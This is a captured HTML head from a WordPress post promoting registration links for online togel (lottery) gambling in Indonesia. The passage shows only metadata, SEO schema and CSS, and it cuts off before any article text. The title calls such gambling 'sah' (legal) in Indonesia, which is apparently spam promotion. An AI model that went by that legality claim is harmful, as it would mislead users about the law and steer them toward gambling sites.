

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/
body_size: 17248
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Sekadau</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jonathanbakerandvictoriafuller.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Sekadau" />
	<link rel="canonical" href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Sekadau" />
	<meta property="og:description" content="Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Sekadau" />
	<meta property="og:url" content="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/" />
	<meta property="og:site_name" content="JonathanBakerAndVictoria" />
	<meta property="article:published_time" content="2023-05-14T10:20:08+00:00" />
	<meta property="og:image" content="http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Sekadau" />
	<meta name="twitter:description" content="Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Sekadau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/#article","isPartOf":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/"},"author":{"name":"admin","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d"},"headline":"Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Sekadau","datePublished":"2023-05-14T10:20:08+00:00","mainEntityOfPage":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/"},"wordCount":1993,"commentCount":0,"image":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/#primaryimage"},"thumbnailUrl":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/#respond"]}]},{"@type":"WebPage","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/","url":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/","name":"Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Sekadau","isPartOf":{"@id":"https://jonathanbakerandvictoriafuller.com/#website"},"primaryImageOfPage":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/#primaryimage"},"image":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/#primaryimage"},"thumbnailUrl":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-14T10:20:08+00:00","author":{"@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d"},"description":"Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Sekadau","breadcrumb":{"@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/#primaryimage","url":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","contentUrl":"http://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jonathanbakerandvictoriafuller.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia Sekadau"}]},{"@type":"WebSite","@id":"https://jonathanbakerandvictoriafuller.com/#website","url":"https://jonathanbakerandvictoriafuller.com/","name":"JonathanBakerAndVictoria","description":"Panduan Bermain Judi Baccarat untuk Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jonathanbakerandvictoriafuller.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/694f7b49eb4e0a40d6f66bafd7f2fb0d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jonathanbakerandvictoriafuller.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/82338527f436fb016774ab36bf0ce00494aedd35ca6bd3ed3c4d66affda5fe5d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82338527f436fb016774ab36bf0ce00494aedd35ca6bd3ed3c4d66affda5fe5d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://jonathanbakerandvictoriafuller.com"],"url":"https://jonathanbakerandvictoriafuller.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Feed" href="https://jonathanbakerandvictoriafuller.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Comments Feed" href="https://jonathanbakerandvictoriafuller.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JonathanBakerAndVictoria &raquo; Link Daftar Judi Togel Online Terkini 2023 dan Sah di Indonesia 
Sekadau Comments Feed" href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jonathanbakerandvictoriafuller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonathanbakerandvictoriafuller.com%2Flink-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jonathanbakerandvictoriafuller.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjonathanbakerandvictoriafuller.com%2Flink-daftar-judi-togel-online-terkini-2023-dan-sah-di-indonesia-sekadau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://jonathanbakerandvictoriafuller.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 